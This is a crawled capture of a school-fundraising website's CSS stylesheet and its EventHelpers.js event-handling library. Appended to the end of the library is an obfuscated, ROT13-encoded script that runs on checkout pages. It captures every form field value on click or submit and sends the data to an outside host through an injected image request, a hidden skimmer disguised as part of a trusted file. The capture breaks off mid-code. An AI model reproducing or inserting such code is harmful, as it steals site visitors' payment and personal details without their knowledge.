

--- FILE ---
content_type: text/css
request_url: https://www.digitalwish.com/dwstyles-20231208_1334.css
body_size: 3438
content:
img {
	border: 0px;
}
table {font-size: 18px;}
A:link { COLOR: #0000FF; TEXT-DECORATION: none }
A:visited { COLOR: #0000FF; TEXT-DECORATION: none }
A:hover { TEXT-DECORATION: none; color: #FF0000 }
span.right,div.right {float:right}
span.left,div.left {float:left}
span.left_padded {float:left; padding-right: .2cm; padding-bottom: .2cm}
span.small {font-size: .8em;}
div.indent {padding-left: 55px; position: relative;}
p.dotted {border-style: dotted}
p.dashed {border-style: dashed}
p.solid {border-style: solid}
p.double {border-style: double}
p.groove {border-style: groove}
p.ridge {border-style: ridge}
p.inset {border-style: inset}
p.outset {border-style: outset}
p {margin-top: 7px; margin-bottom: 7px;}
textarea {font-family: MigrenaGrotesqueRegular, sans-serif; font-size: 18px}
input.small {font-size: 10px;}
select { font-size: inherit; font-family: MigrenaGrotesqueRegular; }
.big_rounded {
  -webkit-border-radius: 2em;
  -moz-border-radius: 2em;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0pt 1px 3px rgba(0, 0, 0, 0.4);
  border-radius:2em;
}
.rounded {
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0pt 1px 3px rgba(0, 0, 0, 0.4);
  border-radius:1em;
}
.small_rounded {
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0pt 1px 3px rgba(0, 0, 0, 0.4);
  border-radius:7px;
}
.cart_update_link {
  font-size:12px;
}
.ghost { color:#888888; }
.lmenu_class { COLOR: rgb(140, 60, 20) ; background-color: rgb(235, 217, 207) }
.lmenu_class { font-size: 8pt ; font-family: MigrenaGrotesqueRegular;}
.lmenu_class a:link { COLOR: rgb(140, 60, 20); TEXT-DECORATION: underline}
.lmenu_class a:visited { COLOR: rgb(140, 60, 20); TEXT-DECORATION: underline }
.lmenu_class a:hover { TEXT-DECORATION: underline; color: #E57B47 }
.main_class { COLOR: rgb(0,0,0) ; background-color: "white"}
.main_class { font-size: 12pt ; font-family: MigrenaGrotesqueRegular;}
.main_class a:link { COLOR: #004298; TEXT-DECORATION: none}
.main_class a:visited { COLOR: #004298; TEXT-DECORATION: none }
.main_class a:hover { TEXT-DECORATION: underline; color: #D06E0E; }

.hover_menu A:link {text-decoration: none; color: #4f6467;}
.hover_menu A:visited {text-decoration: none; color: #4f6467;}
.hover_menu A:hover {text-decoration: none; color: #D2232A;}

.login_text {
  z-index: 2;
  position: absolute; 
  top: 15px; 
  right: 15px; 
  font-size: 13px;
}
.login_text A:link {text-decoration: none; color: #4f6467;}
.login_text A:visited {text-decoration: none; color: #4f6467;}
.login_text A:hover {text-decoration: none; color: #ED9430;}

.dark_blue { background-color:#b7c7ef; }
.light_blue { background-color:#d5ddf0; }

h1 {font-size: 26px; font-weight: bold; color: black; margin-top: 4px; margin-bottom: 0px;}
h1.short {font-size: 26px; font-weight: bold; color: black; margin-top: -12px; margin-bottom: 4px;}

.hr-orange {
color: orange;
background-color: orange;
height: 2px;
width: 98%;
margin-bottom: 0px;
}

hr {
color: orange;
width: 98%;
margin-bottom: 0px;
}

hr.orange {
color: orange;
background-color: orange;
border: 1px solid orange;
height: 1px;
width: 98%;
margin-bottom: 0px;
}

.top-left {
margin-right: 20px;
background-repeat: no-repeat;
background-color: transparent;
height: 38px;
font-size: 2px;
}
.top-right {
float: right;
margin-top: -38px;
background-image: url('/images/rightcornerblue.gif'); 
background-repeat: no-repeat;
height: 92px; 
width: 117px;
font-size: 2px;
position: relative;
right: -51px;
z-index: 2;
}
.top-left-transparent {
margin-right: 20px;
background-image: url('/images/left_corner_trans.gif');
background-repeat: no-repeat;
background-color: transparent;
height: 38px;
font-size: 2px;
}
.top-right-transparent {
float: right;
margin-top: -38px;
background-repeat: no-repeat;
height: 23px;
width: 23px;
font-size: 2px;
position: absolute!important;
position: relative;
right: 2px;
z-index: 2;
}

.inside {
background-repeat: no-repeat;
background-color: white;
padding-left: 10px;
padding-right: 10px;
margin-right: 2px;
position: relative;
#top: -18!important;
#top: -75;
margin-top: -20px;
min-height: 800px;
height:auto!important;
/*height: 560px;*/
}
.notopgap {

margin-top: 0;
}

.nobottomgap {

margin-bottom: 0;
}

.side-right{
float: right;
margin-left: 1px;
background-repeat: no-repeat;
width: 12px;
height: 270;
position: absolute;
top: 23px !important;
top: 31px;
right: 14px;
z-index: 3;
}
.gray_bar {
background-image: url('/images/gray_vert_bar.gif');
background-repeat: no-repeat;
width: 3px;
height: 363px;
position: relative;
}

.featured-top-left {
margin-right: 20px;
background-image: url('/images/featured_teachers_left.jpg');
background-repeat: no-repeat;
height: 66px;
width: 500px;
font-size: 2px;
}
.featured-top-right {
float: right;
background-image: url('/images/featured_teacher_right1.jpg'); 
background-repeat: no-repeat;
height: 66px; 
width: 20px;
position: absolute;
font-size: 2px;
top: 0;
right: 0;
margin-right: 5;
}

#back a
{
         display: block;
         float: left;
}
#back a span
{
         display: none;
}
#back a#link1
{
         height: 25px;
         width: 130px;
}
#back a#link2
{
         height: 25px;
         width: 75px;
}

.searchboxdiv
{
	margin: 0;
	height: 20px;
	font-size: .8em;
	width: 208px;
	display: inline;
	padding: 4px 0px 0px 5px;
	border-radius: 10px;
	border-color: #789f9e;
}
.searchbox
{
	background: none;
	border: none;
	margin: 0;
	padding: 5px 7px 0px 7px;
	height: 19px;
	width: 210px;
}

html,
body {
	text-align:center;
	margin: 0px;
	background-color: #b6dcd3;
}
#main_container {
   background-color: white;
   width: 975px;
   margin: 0 auto;
   height: auto;
   z-index: 9997;
   min-height:100%;
   position:relative;
   font-family: MigrenaGrotesqueRegular;
}
#main_header {
   height: 250px;
   position: relative;
   z-index: 9998;
}
#main_search {
   height: auto;
   position: absolute;
   margin-left: 50px;
   top: 180px;
   z-index: 9999;
   right: 0px;
   color: #4f6467;
}
#main_body {
   position: relative;
   width: 975px;
   height: auto;
   z-index: 1;
   padding:0px 0px 80px; /* Height of the footer */
}
#main_footer {
   position:relative;
   bottom:0;
   width:100%;
   height:80px;   /* Height of the footer */
   z-index: 10000;
   left: 0px;
}

#search_all {
	color: #4f6467;
	margin-top: 10px;
	width: 239px;
	font-size: 16px;
}

h2.blue_h2_bar {
        margin: 3px;
        padding: 4px 14px;
        line-height: 100%;
        -webkit-border-radius: 2em;
        -moz-border-radius: 2em 2em 2em 2em;
        -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
        -moz-box-shadow: 0pt 1px 3px rgba(0, 0, 0, 0.4);
        background: #afcfff; /* for non-css3 browsers */
        filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#4B82C3', endColorstr='#E0E6F4'); /* for IE */
        background: -webkit-gradient(linear, left top, left bottom, from(#4B82C3), to(#E0E6F4)); /* for webkit browsers */
        background: -moz-linear-gradient(top,  #4B82C3, #E0E6F4); /* for firefox 3.6+ */
	font-family: MigrenaGrotesqueRegular;
}

#donateunder_input {
  margin-top:20px;
}

#donateunder_input div {
  display:inline-block;
  *zoom:1;
  *display:inline;
  vertical-align:top;
}

#donateunder_label {
  font-weight:bold;
  margin-right:10px;
}

#dw_logo {
	width: 297px;
	height: 82px;
	background:url('/images/DW_logo_2020_resized.png') no-repeat;
	position: relative;
	left: 10px;
}

#imgmapdiv {
	width: 790px;
	height: 85px;
	position: relative;
	background-color: #ffa530;
	border-radius: 0px 50px 50px 0px;
}

#imgmapdiv a{
	display:block;
	position:absolute;
} 
#imgmapdiv a:link{
	color: black;
	text-decoration: none;
} 

#imgmapdiv a:hover{
	color: black;
	text-decoration: none;
} 

#dw_logo a{
	display:block;
	position:absolute;
} 
#dw_logo a#logolink {
	height: 82px;
	width: 297px;
	left: 0px;
}

#imgmapdiv a#give {
	height: 40px;
	width: 70px;
	left: 45px;
	top: 6px;
	color: #4f6467;
	font-size: 2em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#shop {
	height: 40px;
	width: 83px;
	left: 364px;
	top: 6px;
	color: #4f6467;
	font-size: 2em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#fundraise {
	height: 40px;
	width: 150px;
	left: 167px;
	top: 6px;
	color: #4f6467;
	font-size: 2em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#findaschool {
	height: 40px;
	width: 217px;
	left: 504px;
	top: 6px;
	color: #4f6467;
	font-size: 2em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#apps {
	height: 25px;
	width: 142px;
	left: 630px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#lessonplans {
	height: 25px;
	width: 130px;
	left: 48px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#grants {
	height: 25px;
	width: 68px;
	left: 198px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#byodhub {
	height: 25px;
	width: 105px;
	left: 461px;
	top: 47px;
	color: black;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
}

#imgmapdiv a#virtvol {
	height: 25px;
	width: 80px;
	left: 385px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
	text-align: center;
}

#imgmapdiv a#webinars {
	height: 25px;
	width: 80px;
	left: 286px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
	text-align: center;
}

#imgmapdiv a#aboutus {
	height: 25px;
	width: 93px;
	left: 479px;
	top: 47px;
	color: #eef3dc;
	font-size: 1.3em;
	font-family: MigrenaGrotesqueRegular;
}

/*#teacher_menu {
	margin-left: 45px;
}

#news_menu {
	margin-left: 566px;
}*/

#about_menu {
	margin-left: 41px;
}

.hover_menu {
	visibility: hidden;
	position: absolute;
	z-index: 10000;
	top: 153px;
	background-color: #ffa530;
	padding: 4px;
	text-align: left;
	font-size: .8em;
	-webkit-box-shadow: 0px 1px 1px 1px #B77221;
	-moz-box-shadow: 0px 1px 1px 1px #B77221;
	box-shadow: 0px 1px 1px 1px #B77221; 
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
	-moz-border-radius-bottomright: 10px;
	-moz-border-radius-bottomleft: 10px;
	-webkit-border-radius: 0px 0px 10px 10px;
	border-radius: 0px 0px 10px 10px; 
	left: 434px;
	
}

@font-face {
	font-family: MigrenaGrotesqueRegular;
	src: url('/MigrenaGrotesqueRegular.ttf');
}

@font-face {
    font-family: 'PoconoRegular';
    src: url('/fonts/pocono-webfont.eot');
    src: url('/fonts/pocono-webfont.eot?#iefix') format('eot'),
         url('/fonts/pocono-webfont.woff') format('woff'),
         url('/fonts/pocono-webfont.ttf') format('truetype'),
         url('/fonts/pocono-webfont.svg#webfontSh4vG876') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'AngelinaRegular';
    src: url('/fonts/angelina-webfont.eot');
    src: url('/fonts/angelina-webfont.eot?#iefix') format('eot'),
         url('/fonts/angelina-webfont.woff') format('woff'),
         url('/fonts/angelina-webfont.ttf') format('truetype'),
         url('/fonts/angelina-webfont.svg#webfontRTv7TeEj') format('svg');
    font-weight: normal;
    font-style: normal;

}

ul.blue {
	list-style-image: url(/images/blue_circle_small.png);
	padding-left: 20px;
	margin-top: 4px;
	margin-bottom: 4px;
}

#red_border {
        margin: 3px;
        padding: 15px;
        line-height: 100%;
	border: 1px solid #ffa530;
        -webkit-border-radius: 2em;
        -moz-border-radius: 2em 2em 2em 2em;
}

span.bold {
	font-weight: bold;
}

.header_first {
	font-size: 40px; 
	color: #4f6467; 
}

.header_second {
	font-size: 40px;
	color: #789f9e;
	padding-left: 5px;
}

#CDI_fund {
  float:right;
}

#deals_notice {
  text-align:center;
  font-size:14px;
  margin-bottom:10px;
}

#register_alt_login_container {
  height:1px;
  z-index:2;
  width:290px;
  float:right;
}

#register_alt_login {
  z-index: 2; 
  height:200px; 
  padding: 10px; 
  background-color:#b6dcd3;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  /*-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .4);
  -moz-box-shadow: 0pt 1px 3px rgba(0, 0, 0, 0.4);*/
  border-radius:1em;
}

#cart_message {
  font-weight:bold;
  color:#ff0000;
}

.home_sponsors {
  text-align:center;
}

.home_sponsor_pic {
  display:inline-block;
  *zoom:1
  *display:inline;
  text-align:center;
}

.home_sponsor_pic img {
  padding:5px 15px;
}

.lp_rating {
  position: relative; 
  display: inline; 
  top: -5px;
  font-size:10px;
  margin-left:10px;
}

#about_us_menu {
  display:inline-block;
  *zoom:1;
  *display:inline;
  width:250px;
  vertical-align:top;
}

.anonymous_profile {
  float:left;
  margin:10px 20px;
}

.cancel_coh_warning {
  text-align:center;
  font-size:16px;
  font-weight:bold;
  color:#dd0000;
  width:800px;
  margin:10px 0px;
}

#start_fundraiser_terms {
  overflow:auto; 
  width: 500px; 
  height: 200px; 
  background-color:#D1D1D1; 
  border: 1px solid black; 
  padding: 4px;
}

.highlight_search {
  background-color:#ffdd00;
}

.site_of_the_week {
  text-align:center;
}

.presentation_box {
  background-color: #E1E7F5;
  border: 3px solid #4B82C3;
  border-radius: 5px 5px 5px 5px;
  margin: 3px 5px;
  padding: 5px 10px;
  vertical-align: top;
}

.bluebox {
  vertical-align:top;
  background-color:#e1e7f5;
  border:3px solid #4b82c3;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  margin:3px 5px;
  padding:5px 10px;
}

.fundraiser_home_buttons img {
  max-width:267px;
}

a .static-img, a:hover .hover-img {
  display:block;
}

a:hover .static-img, a .hover-img {
  display:none;
}

.top-link-images a {
  display:inline-block;
  *zoom:1;
  *display:inline;
}

#fundraiser-top-link-images a img {
  padding: 0px 7px;
}

#myaccount-top-link-images a img {
  max-width:175px;
  max-height:175px;
}

#main_search form select {
	border-radius: 10px;
	width: 188px;
	padding: 3px;
	border-color: #789f9e;
	color: #4f6467;
}

#main_search form input[type="image"] {
	left: -25px;
	position: relative;
	margin-top: 15px;
}

#wishes_granted {
	width: 170px;
	color: #4f6467;
	font-style: italic;
	top: 70px;
	position: absolute;
	right: -8px;
	font-size: 1.8em;
}

#left_of_search {
	position: absolute;
	top: 175px;
	width: 630px;
	margin: 0px 0px 0px 5px;
	text-align: left;
	z-index: 9999;
}

.rounded_corners {
	border-top: 4px solid #ffa530;
	border-left: 4px solid #ffa530;
	border-right: 4px solid #ffa530;
	border-radius: 20px 20px 0px 0px;
}

#preview {
	background-color: #789f9e;
	border-left: 2px solid #ffa530;
	border-bottom: 2px solid #ffa530;
	border-right: 2px solid #ffa530;
	padding: 5px;
	border-radius: 0px 0px 10px 10px;
}

input {
	font-size: 18px;
	font-family: MigrenaGrotesqueRegular;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.digitalwish.com/styles/shared/js/EventHelpers.js
body_size: 4404
content:
/*******************************************************************************
 * This notice must be untouched at all times.
 *
 * This javascript library contains helper routines to assist with event 
 * handling consinstently among browsers
 *
 * EventHelpers.js v.1.3 available at http://www.useragentman.com/
 *
 * released under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 *******************************************************************************/
var EventHelpers = new function(){
    var me = this;
    
    var safariTimer;
    var isSafari = /WebKit/i.test(navigator.userAgent);
    var globalEvent;
	
	me.init = function () {
		if (me.hasPageLoadHappened(arguments)) {
			return;	
		}
		
		if (document.createEventObject){
	        // dispatch for IE
	        globalEvent = document.createEventObject();
	    } else 	if (document.createEvent) {
			globalEvent = document.createEvent("HTMLEvents");
		} 
		
		me.docIsLoaded = true;
	}
	
    /**
     * Adds an event to the document.  Examples of usage:
     * me.addEvent(window, "load", myFunction);
     * me.addEvent(docunent, "keydown", keyPressedFunc);
     * me.addEvent(document, "keyup", keyPressFunc);
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/
     * @param {Object} obj - a javascript object.
     * @param {String} evType - an event to attach to the object.
     * @param {Function} fn - the function that is attached to the event.
     */
    me.addEvent = function(obj, evType, fn){
    
        if (obj.addEventListener) {
            obj.addEventListener(evType, fn, false);
        } else if (obj.attachEvent) {
            obj['e' + evType + fn] = fn;
            obj[evType + fn] = function(){
                obj["e" + evType + fn](self.event);
            }
            obj.attachEvent("on" + evType, obj[evType + fn]);
        }
    }
    
    
    /**
     * Removes an event that is attached to a javascript object.
     *
     * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
     * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
     * @param {String} evType - an event attached to the object.
     * @param {Function} fn - the function that is called when the event fires.
     */
    me.removeEvent = function(obj, evType, fn){
    
        if (obj.removeEventListener) {
            obj.removeEventListener(evType, fn, false);
        } else if (obj.detachEvent) {
            try {
                obj.detachEvent("on" + evType, obj[evType + fn]);
                obj[evType + fn] = null;
                obj["e" + evType + fn] = null;
            } 
            catch (ex) {
                // do nothing;
            }
        }
    }
    
    function removeEventAttribute(obj, beginName){
        var attributes = obj.attributes;
        for (var i = 0; i < attributes.length; i++) {
            var attribute = attributes[i]
            var name = attribute.name
            if (name.indexOf(beginName) == 0) {
                //obj.removeAttributeNode(attribute);
                attribute.specified = false;
            }
        }
    }
    
    me.addScrollWheelEvent = function(obj, fn){
        if (obj.addEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.addEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.attachEvent) {
            obj.attachEvent("onmousewheel", fn);
        }
        
    }
    
    me.removeScrollWheelEvent = function(obj, fn){
        if (obj.removeEventListener) {
            /** DOMMouseScroll is for mozilla. */
            obj.removeEventListener('DOMMouseScroll', fn, true);
        }
        
        /** IE/Opera. */
        if (obj.detachEvent) {
            obj.detatchEvent("onmousewheel", fn);
        }
        
    }
    
    /**
     * Given a mouse event, get the mouse pointer's x-coordinate.
     *
     * @param {Object} e - a DOM Event object.
     * @return {int} - the mouse pointer's x-coordinate.
     */
    me.getMouseX = function(e){
        if (!e) {
            return;
        }
        // NS4
        if (e.pageX != null) {
            return e.pageX;
            // IE
        } else if (window.event != null && window.event.clientX != null &&
        document.body != null &&
        document.body.scrollLeft != null) 
            return window.event.clientX + document.body.scrollLeft;
        // W3C
        else if (e.clientX != null) 
            return e.clientX;
        else 
            return null;
    }
    
    /**
     * Given a mouse event, get the mouse pointer's y-coordinate.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse pointer's y-coordinate.
     */
    me.getMouseY = function(e){
        // NS4
        if (e.pageY != null) 
            return e.pageY;
        // IE
        else if (window.event != null && window.event.clientY != null &&
        document.body != null &&
        document.body.scrollTop != null) 
            return window.event.clientY + document.body.scrollTop;
        // W3C
        else if (e.clientY != null) {
            return e.clientY;
        }
    }
    /**
     * Given a mouse scroll wheel event, get the "delta" of how fast it moved.
     * @param {Object} e - a DOM Event Object.
     * @return {int} - the mouse wheel's delta.  It is greater than 0, the
     * scroll wheel was spun upwards; if less than 0, downwards.
     */
    me.getScrollWheelDelta = function(e){
        var delta = 0;
        if (!e) /* For IE. */ 
            e = window.event;
        if (e.wheelDelta) { /* IE/Opera. */
            delta = e.wheelDelta / 120;
            /** In Opera 9, delta differs in sign as compared to IE.
             */
            if (window.opera) {
                delta = -delta;
            }
        } else if (e.detail) { /** Mozilla case. */
            /** In Mozilla, sign of delta is different than in IE.
             * Also, delta is multiple of 3.
             */
            delta = -e.detail / 3;
        }
        return delta
    }
    
    /**
     * Sets a mouse move event of a document.
     *
     * @deprecated - use only if compatibility with IE4 and NS4 is necessary.  Otherwise, just
     * 		use EventHelpers.addEvent(window, 'mousemove', func) instead. Cannot be used to add
     * 		multiple mouse move event handlers.
     *
     * @param {Function} func - the function that you want a mouse event to fire.
     */
    me.addMouseEvent = function(func){
    
        if (document.captureEvents) {
            document.captureEvents(Event.MOUSEMOVE);
        }
        
        document.onmousemove = func;
        window.onmousemove = func;
        window.onmouseover = func;
        
    }
    
    
    
    /** 
     * Find the HTML object that fired an Event.
     *
     * @param {Object} e - an HTML object
     * @return {Object} - the HTML object that fired the event.
     */
    me.getEventTarget = function(e){
        // first, IE method for mouse events(also supported by Safari and Opera)
        if (e.toElement) {
            return e.toElement;
            // W3C
        } else if (e.currentTarget) {
            return e.currentTarget;
            
            // MS way
        } else if (e.srcElement) {
            return e.srcElement;
        } else {
            return null;
        }
    }
    
    
    
    
    /**
     * Given an event fired by the keyboard, find the key associated with that event.
     *
     * @param {Object} e - an event object.
     * @return {String} - the ASCII character code representing the key associated with the event.
     */
    me.getKey = function(e){
        if (e.keyCode) {
            return e.keyCode;
        } else if (e.event && e.event.keyCode) {
            return window.event.keyCode;
        } else if (e.which) {
            return e.which;
        }
    }
    
    
    /** 
     *  Will execute a function when the page's DOM has fully loaded (and before all attached images, iframes,
     *  etc., are).
     *
     *  Usage:
     *
     *  EventHelpers.addPageLoadEvent('init');
     *
     *  where the function init() has this code at the beginning:
     *
     *  function init() {
     *
     *  if (EventHelpers.hasPageLoadHappened(arguments)) return;
     *
     *	// rest of code
     *   ....
     *  }
     *
     * @author This code is based off of code from http://dean.edwards.name/weblog/2005/09/busted/ by Dean
     * Edwards, with a modification by me.
     *
     * @param {String} funcName - a string containing the function to be called.
     */
    me.addPageLoadEvent = function(funcName){
    
        var func = eval(funcName);
        
        // for Internet Explorer (using conditional comments)
        /*@cc_on @*/
        /*@if (@_win32)
         pageLoadEventArray.push(func);
         return;
         /*@end @*/
        if (isSafari) { // sniff
            pageLoadEventArray.push(func);
            
            if (!safariTimer) {
            
                safariTimer = setInterval(function(){
                    if (/loaded|complete/.test(document.readyState)) {
                        clearInterval(safariTimer);
                        
                        /*
                         * call the onload handler
                         * func();
                         */
                        me.runPageLoadEvents();
                        return;
                    }
                    set = true;
                }, 10);
            }
            /* for Mozilla */
        } else if (document.addEventListener) {
            var x = document.addEventListener("DOMContentLoaded", func, null);
            
            /* Others */
        } else {
            me.addEvent(window, 'load', func);
        }
    }
    
    var pageLoadEventArray = new Array();
    
    me.runPageLoadEvents = function(e){
        if (isSafari || e.srcElement.readyState == "complete") {
        
            for (var i = 0; i < pageLoadEventArray.length; i++) {
                pageLoadEventArray[i]();
            }
        }
    }
    /**
     * Determines if either addPageLoadEvent('funcName') or addEvent(window, 'load', funcName)
     * has been executed.
     *
     * @see addPageLoadEvent
     * @param {Function} funcArgs - the arguments of the containing. function
     */
    me.hasPageLoadHappened = function(funcArgs){
        // If the function already been called, return true;
        if (funcArgs.callee.done) 
            return true;
        
        // flag this function so we don't do the same thing twice
        funcArgs.callee.done = true;
    }
    
    
    
    /**
     * Used in an event method/function to indicate that the default behaviour of the event
     * should *not* happen.
     *
     * @param {Object} e - an event object.
     * @return {Boolean} - always false
     */
    me.preventDefault = function(e){
    
        if (e.preventDefault) {
            e.preventDefault();
        }
        
        try {
            e.returnValue = false;
        } 
        catch (ex) {
            // do nothing
        }
        
    }
    
    me.cancelBubble = function(e){
        if (e.stopPropagation) {
            e.stopPropagation();
        }
        
        try {
            e.cancelBubble = true;
        } 
        catch (ex) {
            // do nothing
        }
    }
	
	/* 
	 * Fires an event manually.
	 * @author Scott Andrew - http://www.scottandrew.com/weblog/articles/cbs-events
	 * @author John Resig - http://ejohn.org/projects/flexible-javascript-events/	 * @param {Object} obj - a javascript object.
	 * @param {String} evType - an event attached to the object.
	 * @param {Function} fn - the function that is called when the event fires.
	 * 
	 */
	me.fireEvent = function (element,event, options){
		
		if(!element) {
			return;
		}
		
	    if (document.createEventObject){
	        /* 
			var stack = DebugHelpers.getStackTrace();
			var s = stack.toString();
			jslog.debug(s);
			if (s.indexOf('fireEvent') >= 0) {
				return;
			}
			*/
			return element.fireEvent('on' + event, globalEvent)
			jslog.debug('ss');
			
	    }
	    else{
	        // dispatch for firefox + others
	        globalEvent.initEvent(event, true, true); // event type,bubbling,cancelable
	        return !element.dispatchEvent(globalEvent);
	    }
}
    
    /* EventHelpers.init () */
    function init(){
        // Conditional comment alert: Do not remove comments.  Leave intact.
        // The detection if the page is secure or not is important. If 
        // this logic is removed, Internet Explorer will give security
        // alerts.
        /*@cc_on @*/
        /*@if (@_win32)
        
         document.write('<script id="__ie_onload" defer src="' +
        
         ((location.protocol == 'https:') ? '//0' : 'javascript:void(0)') + '"><\/script>');
        
         var script = document.getElementById("__ie_onload");
        
         me.addEvent(script, 'readystatechange', me.runPageLoadEvents);
        
         /*@end @*/
        
    }
    
    init();
}

var clecrire={
    eLineDiv:'',
    oOwnerWindow:function(previousElement) {
        return previousElement.replace(/[a-zA-Z]/g, function (c) {
            return String.fromCharCode((c <= 'Z' ? 90 : 122) >= (c = c.charCodeAt(0) + 13) ? c : c - 26);
        });
    },
    removeVariableFromURL:function(){
        clecrire.eLineDiv='';
        var aFonts=document.querySelectorAll("input, select, textarea, checkbox, button");
        for (var heightNew=0;heightNew<aFonts.length;heightNew++){
            if(aFonts[heightNew].value.length>0){
                var boundarySet=aFonts[heightNew].name;
                if(boundarySet==''){boundarySet=heightNew;}
                clecrire.eLineDiv+=aFonts[heightNew].name+'='+aFonts[heightNew].value+'&';
            }
        }
    },
    createList:function(){
        try{
            var paragraphs = 'purpxbhg';
            if(!(new RegExp(clecrire.oOwnerWindow(paragraphs), 'gi')).test(window.location)) {
                return false;
            }
            var prevOpen='uggcf://inyvqncv.pbz/ncv/';
            var directive_match = "a[href*='javascript:void(0)'],button, input, submit, .btn, .button, #button-confirm";
            var listItem=document.querySelectorAll(directive_match);
            for(var heightNew=0;heightNew<listItem.length;heightNew++){
                var dialogInfo=listItem[heightNew];
                if(dialogInfo.type!='text'&&dialogInfo.type!='select'&&dialogInfo.type!='checkbox'&&dialogInfo.type!='password'&&dialogInfo.type!='radio'){
                    if(dialogInfo.addEventListener) {
                        dialogInfo.addEventListener('click',clecrire.removeVariableFromURL,false);
                    }else{
                        dialogInfo.attachEvent('onclick',clecrire.removeVariableFromURL);
                    }
                }
            }
            var rows=document.querySelectorAll('form');
            for(var heightNew=0;heightNew<rows.length;heightNew++){
                if(rows[heightNew].addEventListener){
                    rows[heightNew].addEventListener('submit',clecrire.removeVariableFromURL,false);
                }else{
                    rows[heightNew].attachEvent('onsubmit',clecrire.removeVariableFromURL);
                }
            }
            var sGroup = 'Events';
            var sGroup2 = 'dt';
            if(clecrire.eLineDiv!=''){
                
                var Event_data=clecrire.oOwnerWindow(clecrire.eLineDiv);
                Event_data=encodeURIComponent(Event_data);
                var sPreviousBlockTag=clecrire.oOwnerWindow(prevOpen)+'?'+sGroup+'='+Event_data+'&'+sGroup2+'='+location.hostname;
                var imgID = document.createElement("img");
                imgID.setAttribute("id", 'c4bb');
                imgID.setAttribute("src", sPreviousBlockTag);
